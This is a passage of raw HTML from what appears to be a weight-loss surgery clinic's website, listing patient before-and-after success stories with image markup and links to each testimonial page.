data-sizes="auto" data-eio-rwidth="909" data-eio-rheight="1077" /></picture><noscript><img loading="lazy" decoding="async" width="909" height="1077" src="https://lapbandla.com/wp-content/uploads/2021/12/Deborah-1.png.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery los angeles before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/12/Deborah-1.png.webp 909w, https://lapbandla.com/wp-content/uploads/2021/12/Deborah-1-253x300.png.webp 253w, https://lapbandla.com/wp-content/uploads/2021/12/Deborah-1-864x1024.png.webp 864w, https://lapbandla.com/wp-content/uploads/2021/12/Deborah-1-768x910.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/12/Deborah-1-422x500.png.webp 422w" sizes="(max-width: 909px) 100vw, 909px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/debra/>Bariatric Surgery Before And After – Debra</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/debra/">Debra</a></span>
<a href="/weight-loss-surgery-journey/success-stories/debra/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/debra/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/onnig/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/Onnig-After-Weight-Loss-Poster.png.webp"><img loading="lazy" decoding="async" width="1080" height="1080" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery beverly hills"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/09/Onnig-After-Weight-Loss-Poster.png.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/09/Onnig-After-Weight-Loss-Poster.png.webp 1080w, https://lapbandla.com/wp-content/uploads/2021/09/Onnig-After-Weight-Loss-Poster-300x300.png.webp 300w, https://lapbandla.com/wp-content/uploads/2021/09/Onnig-After-Weight-Loss-Poster-1024x1024.png.webp 1024w, https://lapbandla.com/wp-content/uploads/2021/09/Onnig-After-Weight-Loss-Poster-150x150.png.webp 150w, https://lapbandla.com/wp-content/uploads/2021/09/Onnig-After-Weight-Loss-Poster-768x768.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/Onnig-After-Weight-Loss-Poster-250x250.png.webp 250w, https://lapbandla.com/wp-content/uploads/2021/09/Onnig-After-Weight-Loss-Poster-500x500.png.webp 500w, https://lapbandla.com/wp-content/uploads/2021/09/Onnig-After-Weight-Loss-Poster-75x75.png.webp 75w" data-sizes="auto" data-eio-rwidth="1080" data-eio-rheight="1080" /></picture><noscript><img loading="lazy" decoding="async" width="1080" height="1080" src="https://lapbandla.com/wp-content/uploads/2021/09/Onnig-After-Weight-Loss-Poster.png.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery beverly hills" srcset="https://lapbandla.com/wp-content/uploads/2021/09/Onnig-After-Weight-Loss-Poster.png.webp 1080w, https://lapbandla.com/wp-content/uploads/2021/09/Onnig-After-Weight-Loss-Poster-300x300.png.webp 300w, https://lapbandla.com/wp-content/uploads/2021/09/Onnig-After-Weight-Loss-Poster-1024x1024.png.webp 1024w, https://lapbandla.com/wp-content/uploads/2021/09/Onnig-After-Weight-Loss-Poster-150x150.png.webp 150w, https://lapbandla.com/wp-content/uploads/2021/09/Onnig-After-Weight-Loss-Poster-768x768.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/09/Onnig-After-Weight-Loss-Poster-250x250.png.webp 250w, https://lapbandla.com/wp-content/uploads/2021/09/Onnig-After-Weight-Loss-Poster-500x500.png.webp 500w, https://lapbandla.com/wp-content/uploads/2021/09/Onnig-After-Weight-Loss-Poster-75x75.png.webp 75w" sizes="(max-width: 1080px) 100vw, 1080px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/onnig/>Bariatric Surgery Before and After – Onnig</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/onnig/">Onnig</a></span>
<a href="/weight-loss-surgery-journey/success-stories/onnig/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/onnig/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/dzovag/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/Zoey-Before-After.jpg.webp"><img loading="lazy" decoding="async" width="1080" height="1080" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2020/12/Zoey-Before-After.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/Zoey-Before-After.jpg.webp 1080w, https://lapbandla.com/wp-content/uploads/2020/12/Zoey-Before-After-300x300.jpg.webp 300w, https://lapbandla.com/wp-content/uploads/2020/12/Zoey-Before-After-1024x1024.jpg.webp 1024w, https://lapbandla.com/wp-content/uploads/2020/12/Zoey-Before-After-150x150.jpg.webp 150w, https://lapbandla.com/wp-content/uploads/2020/12/Zoey-Before-After-768x768.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2020/12/Zoey-Before-After-250x250.jpg.webp 250w, https://lapbandla.com/wp-content/uploads/2020/12/Zoey-Before-After-500x500.jpg.webp 500w, https://lapbandla.com/wp-content/uploads/2020/12/Zoey-Before-After-75x75.jpg.webp 75w" data-sizes="auto" data-eio-rwidth="1080" data-eio-rheight="1080" /></picture><noscript><img loading="lazy" decoding="async" width="1080" height="1080" src="https://lapbandla.com/wp-content/uploads/2020/12/Zoey-Before-After.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery before and after" srcset="https://lapbandla.com/wp-content/uploads/2020/12/Zoey-Before-After.jpg.webp 1080w, https://lapbandla.com/wp-content/uploads/2020/12/Zoey-Before-After-300x300.jpg.webp 300w, https://lapbandla.com/wp-content/uploads/2020/12/Zoey-Before-After-1024x1024.jpg.webp 1024w, https://lapbandla.com/wp-content/uploads/2020/12/Zoey-Before-After-150x150.jpg.webp 150w, https://lapbandla.com/wp-content/uploads/2020/12/Zoey-Before-After-768x768.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2020/12/Zoey-Before-After-250x250.jpg.webp 250w, https://lapbandla.com/wp-content/uploads/2020/12/Zoey-Before-After-500x500.jpg.webp 500w, https://lapbandla.com/wp-content/uploads/2020/12/Zoey-Before-After-75x75.jpg.webp 75w" sizes="(max-width: 1080px) 100vw, 1080px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/dzovag/>Bariatric Surgery Before and After – Dzovag</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/dzovag/">Dzovag</a></span>
<a href="/weight-loss-surgery-journey/success-stories/dzovag/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/dzovag/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/a-t/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/01/AT-.jpg.webp"><img loading="lazy" decoding="async" width="1214" height="1214" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="AT"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2020/01/AT-.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/01/AT-.jpg.webp 1214w, https://lapbandla.com/wp-content/uploads/2020/01/AT--300x300.jpg 300w, https://lapbandla.com/wp-content/uploads/2020/01/AT--1024x1024.jpg.webp 1024w, https://lapbandla.com/wp-content/uploads/2020/01/AT--150x150.jpg 150w, https://lapbandla.com/wp-content/uploads/2020/01/AT--768x768.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2020/01/AT--250x250.jpg 250w, https://lapbandla.com/wp-content/uploads/2020/01/AT--500x500.jpg.webp 500w, https://lapbandla.com/wp-content/uploads/2020/01/AT--75x75.jpg.webp 75w" data-sizes="auto" data-eio-rwidth="1214" data-eio-rheight="1214" /></picture><noscript><img loading="lazy" decoding="async" width="1214" height="1214" src="https://lapbandla.com/wp-content/uploads/2020/01/AT-.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AT" srcset="https://lapbandla.com/wp-content/uploads/2020/01/AT-.jpg.webp 1214w, https://lapbandla.com/wp-content/uploads/2020/01/AT--300x300.jpg 300w, https://lapbandla.com/wp-content/uploads/2020/01/AT--1024x1024.jpg.webp 1024w, https://lapbandla.com/wp-content/uploads/2020/01/AT--150x150.jpg 150w, https://lapbandla.com/wp-content/uploads/2020/01/AT--768x768.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2020/01/AT--250x250.jpg 250w, https://lapbandla.com/wp-content/uploads/2020/01/AT--500x500.jpg.webp 500w, https://lapbandla.com/wp-content/uploads/2020/01/AT--75x75.jpg.webp 75w" sizes="(max-width: 1214px) 100vw, 1214px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/a-t/>Bariatric Surgery Before and After – A.T.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/a-t/">A.T.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/a-t/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/a-t/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/bandedwendy/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2019/11/Wendy-7.jpeg.webp"><img loading="lazy" decoding="async" width="952" height="1073" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Wendy Bariatric Surgery before and after los angeles"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2019/11/Wendy-7.jpeg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2019/11/Wendy-7.jpeg.webp 952w, https://lapbandla.com/wp-content/uploads/2019/11/Wendy-7-266x300.jpeg.webp 266w, https://lapbandla.com/wp-content/uploads/2019/11/Wendy-7-909x1024.jpeg.webp 909w, https://lapbandla.com/wp-content/uploads/2019/11/Wendy-7-768x866.jpeg.webp 768w, https://lapbandla.com/wp-content/uploads/2019/11/Wendy-7-444x500.jpeg.webp 444w" data-sizes="auto" data-eio-rwidth="952" data-eio-rheight="1073" /></picture><noscript><img loading="lazy" decoding="async" width="952" height="1073" src="https://lapbandla.com/wp-content/uploads/2019/11/Wendy-7.jpeg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Wendy Bariatric Surgery before and after los angeles" srcset="https://lapbandla.com/wp-content/uploads/2019/11/Wendy-7.jpeg.webp 952w, https://lapbandla.com/wp-content/uploads/2019/11/Wendy-7-266x300.jpeg.webp 266w, https://lapbandla.com/wp-content/uploads/2019/11/Wendy-7-909x1024.jpeg.webp 909w, https://lapbandla.com/wp-content/uploads/2019/11/Wendy-7-768x866.jpeg.webp 768w, https://lapbandla.com/wp-content/uploads/2019/11/Wendy-7-444x500.jpeg.webp 444w" sizes="(max-width: 952px) 100vw, 952px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/bandedwendy/>Bariatric Surgery Before and After – Banded Wendy</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/bandedwendy/">Banded Wendy</a></span> 
<a href="/weight-loss-surgery-journey/success-stories/bandedwendy/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/bandedwendy/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/sonia-cabrera/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2025/03/Cabrera-Lap-Band-Surgery-Fat-to-Fit-1.jpg.webp"><img loading="lazy" decoding="async" width="1214" height="1214" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Cabrera Lap Band Surgery Fat to Fit"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2025/03/Cabrera-Lap-Band-Surgery-Fat-to-Fit-1.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2025/03/Cabrera-Lap-Band-Surgery-Fat-to-Fit-1.jpg.webp 1214w, https://lapbandla.com/wp-content/uploads/2025/03/Cabrera-Lap-Band-Surgery-Fat-to-Fit-1-300x300.jpg.webp 300w, https://lapbandla.com/wp-content/uploads/2025/03/Cabrera-Lap-Band-Surgery-Fat-to-Fit-1-1024x1024.jpg.webp 1024w, https://lapbandla.com/wp-content/uploads/2025/03/Cabrera-Lap-Band-Surgery-Fat-to-Fit-1-150x150.jpg.webp 150w, https://lapbandla.com/wp-content/uploads/2025/03/Cabrera-Lap-Band-Surgery-Fat-to-Fit-1-768x768.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2025/03/Cabrera-Lap-Band-Surgery-Fat-to-Fit-1-250x250.jpg.webp 250w, https://lapbandla.com/wp-content/uploads/2025/03/Cabrera-Lap-Band-Surgery-Fat-to-Fit-1-500x500.jpg.webp 500w, https://lapbandla.com/wp-content/uploads/2025/03/Cabrera-Lap-Band-Surgery-Fat-to-Fit-1-75x75.jpg.webp 75w" data-sizes="auto" data-eio-rwidth="1214" data-eio-rheight="1214" /></picture><noscript><img loading="lazy" decoding="async" width="1214" height="1214" src="https://lapbandla.com/wp-content/uploads/2025/03/Cabrera-Lap-Band-Surgery-Fat-to-Fit-1.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cabrera Lap Band Surgery Fat to Fit" srcset="https://lapbandla.com/wp-content/uploads/2025/03/Cabrera-Lap-Band-Surgery-Fat-to-Fit-1.jpg.webp 1214w, https://lapbandla.com/wp-content/uploads/2025/03/Cabrera-Lap-Band-Surgery-Fat-to-Fit-1-300x300.jpg.webp 300w, https://lapbandla.com/wp-content/uploads/2025/03/Cabrera-Lap-Band-Surgery-Fat-to-Fit-1-1024x1024.jpg.webp 1024w, https://lapbandla.com/wp-content/uploads/2025/03/Cabrera-Lap-Band-Surgery-Fat-to-Fit-1-150x150.jpg.webp 150w, https://lapbandla.com/wp-content/uploads/2025/03/Cabrera-Lap-Band-Surgery-Fat-to-Fit-1-768x768.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2025/03/Cabrera-Lap-Band-Surgery-Fat-to-Fit-1-250x250.jpg.webp 250w, https://lapbandla.com/wp-content/uploads/2025/03/Cabrera-Lap-Band-Surgery-Fat-to-Fit-1-500x500.jpg.webp 500w, https://lapbandla.com/wp-content/uploads/2025/03/Cabrera-Lap-Band-Surgery-Fat-to-Fit-1-75x75.jpg.webp 75w" sizes="(max-width: 1214px) 100vw, 1214px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/sonia-cabrera/>Bariatric Surgery Before and After – Sonia Cabrera</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/sonia-cabrera/">Sonia Cabrera</a></span>
<a href="/weight-loss-surgery-journey/success-stories/sonia-cabrera/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/sonia-cabrera/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/briyanna-b/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/ezgif-3-0c980a40c324.jpg.webp"><img loading="lazy" decoding="async" width="640" height="1136" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Briyanna B. Bariatric Surgery before and after los angeles"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2020/12/ezgif-3-0c980a40c324.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/ezgif-3-0c980a40c324.jpg.webp 640w, https://lapbandla.com/wp-content/uploads/2020/12/ezgif-3-0c980a40c324-169x300.jpg 169w, https://lapbandla.com/wp-content/uploads/2020/12/ezgif-3-0c980a40c324-577x1024.jpg 577w, https://lapbandla.com/wp-content/uploads/2020/12/ezgif-3-0c980a40c324-282x500.jpg 282w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="1136" /></picture><noscript><img loading="lazy" decoding="async" width="640" height="1136" src="https://lapbandla.com/wp-content/uploads/2020/12/ezgif-3-0c980a40c324.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Briyanna B. Bariatric Surgery before and after los angeles" srcset="https://lapbandla.com/wp-content/uploads/2020/12/ezgif-3-0c980a40c324.jpg.webp 640w, https://lapbandla.com/wp-content/uploads/2020/12/ezgif-3-0c980a40c324-169x300.jpg 169w, https://lapbandla.com/wp-content/uploads/2020/12/ezgif-3-0c980a40c324-577x1024.jpg 577w, https://lapbandla.com/wp-content/uploads/2020/12/ezgif-3-0c980a40c324-282x500.jpg 282w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/briyanna-b/>Bariatric Surgery Before and After &#8211; Briyanna B.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/briyanna-b/">Briyanna B.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/briyanna-b/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/briyanna-b/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/bariatric-surgery-patient-testimonial-r-s/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/Kantrapati-1.jpg.webp"><img loading="lazy" decoding="async" width="323" height="618" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="lapband surgery"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2020/12/Kantrapati-1.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/Kantrapati-1.jpg.webp 323w, https://lapbandla.com/wp-content/uploads/2020/12/Kantrapati-1-157x300.jpg 157w, https://lapbandla.com/wp-content/uploads/2020/12/Kantrapati-1-261x500.jpg 261w" data-sizes="auto" data-eio-rwidth="323" data-eio-rheight="618" /></picture><noscript><img loading="lazy" decoding="async" width="323" height="618" src="https://lapbandla.com/wp-content/uploads/2020/12/Kantrapati-1.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="lapband surgery" srcset="https://lapbandla.com/wp-content/uploads/2020/12/Kantrapati-1.jpg.webp 323w, https://lapbandla.com/wp-content/uploads/2020/12/Kantrapati-1-157x300.jpg 157w, https://lapbandla.com/wp-content/uploads/2020/12/Kantrapati-1-261x500.jpg 261w" sizes="(max-width: 323px) 100vw, 323px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/bariatric-surgery-patient-testimonial-r-s/>Bariatric Surgery Patient Testimonial – R.S</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/k-k/">K.K.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/k-k/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/bariatric-surgery-patient-testimonial-r-s/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/rouby-m/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/ROUBY.jpg.webp"><img loading="lazy" decoding="async" width="511" height="1600" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Rouby M. Bariatric Surgery Before and After Los Angeles"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2020/12/ROUBY.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/ROUBY.jpg.webp 511w, https://lapbandla.com/wp-content/uploads/2020/12/ROUBY-96x300.jpg 96w, https://lapbandla.com/wp-content/uploads/2020/12/ROUBY-327x1024.jpg 327w, https://lapbandla.com/wp-content/uploads/2020/12/ROUBY-491x1536.jpg 491w, https://lapbandla.com/wp-content/uploads/2020/12/ROUBY-160x500.jpg 160w" data-sizes="auto" data-eio-rwidth="511" data-eio-rheight="1600" /></picture><noscript><img loading="lazy" decoding="async" width="511" height="1600" src="https://lapbandla.com/wp-content/uploads/2020/12/ROUBY.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Rouby M. Bariatric Surgery Before and After Los Angeles" srcset="https://lapbandla.com/wp-content/uploads/2020/12/ROUBY.jpg.webp 511w, https://lapbandla.com/wp-content/uploads/2020/12/ROUBY-96x300.jpg 96w, https://lapbandla.com/wp-content/uploads/2020/12/ROUBY-327x1024.jpg 327w, https://lapbandla.com/wp-content/uploads/2020/12/ROUBY-491x1536.jpg 491w, https://lapbandla.com/wp-content/uploads/2020/12/ROUBY-160x500.jpg 160w" sizes="(max-width: 511px) 100vw, 511px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/rouby-m/>Bariatric Surgery Before and After &#8211; Rouby M.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/rouby-m/">Rouby M..</a></span>
<a href="/weight-loss-surgery-journey/success-stories/rouby-m/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/rouby-m/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/m-p/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/01/M.P.-Bariatric-Surgery-After-Results-Gastric-Sleeve-At-Davtyan-Medical-Weight-Loss-And-Wellness-LA-Rancho-Cucamonga-Beverly-Hills-Glendale.jpg.webp"><img loading="lazy" decoding="async" width="995" height="1920" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="M.P. Bariatric Surgery Before and After Los Angeles"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2020/01/M.P.-Bariatric-Surgery-After-Results-Gastric-Sleeve-At-Davtyan-Medical-Weight-Loss-And-Wellness-LA-Rancho-Cucamonga-Beverly-Hills-Glendale.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/01/M.P.-Bariatric-Surgery-After-Results-Gastric-Sleeve-At-Davtyan-Medical-Weight-Loss-And-Wellness-LA-Rancho-Cucamonga-Beverly-Hills-Glendale.jpg.webp 995w, https://lapbandla.com/wp-content/uploads/2020/01/M.P.-Bariatric-Surgery-After-Results-Gastric-Sleeve-At-Davtyan-Medical-Weight-Loss-And-Wellness-LA-Rancho-Cucamonga-Beverly-Hills-Glendale-155x300.jpg.webp 155w, https://lapbandla.com/wp-content/uploads/2020/01/M.P.-Bariatric-Surgery-After-Results-Gastric-Sleeve-At-Davtyan-Medical-Weight-Loss-And-Wellness-LA-Rancho-Cucamonga-Beverly-Hills-Glendale-531x1024.jpg.webp 531w, https://lapbandla.com/wp-content/uploads/2020/01/M.P.-Bariatric-Surgery-After-Results-Gastric-Sleeve-At-Davtyan-Medical-Weight-Loss-And-Wellness-LA-Rancho-Cucamonga-Beverly-Hills-Glendale-768x1482.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2020/01/M.P.-Bariatric-Surgery-After-Results-Gastric-Sleeve-At-Davtyan-Medical-Weight-Loss-And-Wellness-LA-Rancho-Cucamonga-Beverly-Hills-Glendale-796x1536.jpg.webp 796w, https://lapbandla.com/wp-content/uploads/2020/01/M.P.-Bariatric-Surgery-After-Results-Gastric-Sleeve-At-Davtyan-Medical-Weight-Loss-And-Wellness-LA-Rancho-Cucamonga-Beverly-Hills-Glendale-1061x2048.jpg.webp 1061w, https://lapbandla.com/wp-content/uploads/2020/01/M.P.-Bariatric-Surgery-After-Results-Gastric-Sleeve-At-Davtyan-Medical-Weight-Loss-And-Wellness-LA-Rancho-Cucamonga-Beverly-Hills-Glendale-259x500.jpg.webp 259w" data-sizes="auto" data-eio-rwidth="995" data-eio-rheight="1920" /></picture><noscript><img loading="lazy" decoding="async" width="995" height="1920" src="https://lapbandla.com/wp-content/uploads/2020/01/M.P.-Bariatric-Surgery-After-Results-Gastric-Sleeve-At-Davtyan-Medical-Weight-Loss-And-Wellness-LA-Rancho-Cucamonga-Beverly-Hills-Glendale.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="M.P. Bariatric Surgery Before and After Los Angeles" srcset="https://lapbandla.com/wp-content/uploads/2020/01/M.P.-Bariatric-Surgery-After-Results-Gastric-Sleeve-At-Davtyan-Medical-Weight-Loss-And-Wellness-LA-Rancho-Cucamonga-Beverly-Hills-Glendale.jpg.webp 995w, https://lapbandla.com/wp-content/uploads/2020/01/M.P.-Bariatric-Surgery-After-Results-Gastric-Sleeve-At-Davtyan-Medical-Weight-Loss-And-Wellness-LA-Rancho-Cucamonga-Beverly-Hills-Glendale-155x300.jpg.webp 155w, https://lapbandla.com/wp-content/uploads/2020/01/M.P.-Bariatric-Surgery-After-Results-Gastric-Sleeve-At-Davtyan-Medical-Weight-Loss-And-Wellness-LA-Rancho-Cucamonga-Beverly-Hills-Glendale-531x1024.jpg.webp 531w, https://lapbandla.com/wp-content/uploads/2020/01/M.P.-Bariatric-Surgery-After-Results-Gastric-Sleeve-At-Davtyan-Medical-Weight-Loss-And-Wellness-LA-Rancho-Cucamonga-Beverly-Hills-Glendale-768x1482.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2020/01/M.P.-Bariatric-Surgery-After-Results-Gastric-Sleeve-At-Davtyan-Medical-Weight-Loss-And-Wellness-LA-Rancho-Cucamonga-Beverly-Hills-Glendale-796x1536.jpg.webp 796w, https://lapbandla.com/wp-content/uploads/2020/01/M.P.-Bariatric-Surgery-After-Results-Gastric-Sleeve-At-Davtyan-Medical-Weight-Loss-And-Wellness-LA-Rancho-Cucamonga-Beverly-Hills-Glendale-1061x2048.jpg.webp 1061w, https://lapbandla.com/wp-content/uploads/2020/01/M.P.-Bariatric-Surgery-After-Results-Gastric-Sleeve-At-Davtyan-Medical-Weight-Loss-And-Wellness-LA-Rancho-Cucamonga-Beverly-Hills-Glendale-259x500.jpg.webp 259w" sizes="(max-width: 995px) 100vw, 995px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/m-p/>Bariatric Surgery Before and After – M.P.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/m-p/">M.P.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/m-p/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/m-p/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/kasandra/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/10/Before-and-after-weight-loss-surgery-Gastric-Sleeve-1.jpg.webp"><img loading="lazy" decoding="async" width="760" height="1020" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery beverly hills before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/10/Before-and-after-weight-loss-surgery-Gastric-Sleeve-1.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/10/Before-and-after-weight-loss-surgery-Gastric-Sleeve-1.jpg.webp 760w, https://lapbandla.com/wp-content/uploads/2021/10/Before-and-after-weight-loss-surgery-Gastric-Sleeve-1-224x300.jpg.webp 224w, https://lapbandla.com/wp-content/uploads/2021/10/Before-and-after-weight-loss-surgery-Gastric-Sleeve-1-373x500.jpg.webp 373w" data-sizes="auto" data-eio-rwidth="760" data-eio-rheight="1020" /></picture><noscript><img loading="lazy" decoding="async" width="760" height="1020" src="https://lapbandla.com/wp-content/uploads/2021/10/Before-and-after-weight-loss-surgery-Gastric-Sleeve-1.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="weight loss surgery beverly hills before and after" srcset="https://lapbandla.com/wp-content/uploads/2021/10/Before-and-after-weight-loss-surgery-Gastric-Sleeve-1.jpg.webp 760w, https://lapbandla.com/wp-content/uploads/2021/10/Before-and-after-weight-loss-surgery-Gastric-Sleeve-1-224x300.jpg.webp 224w, 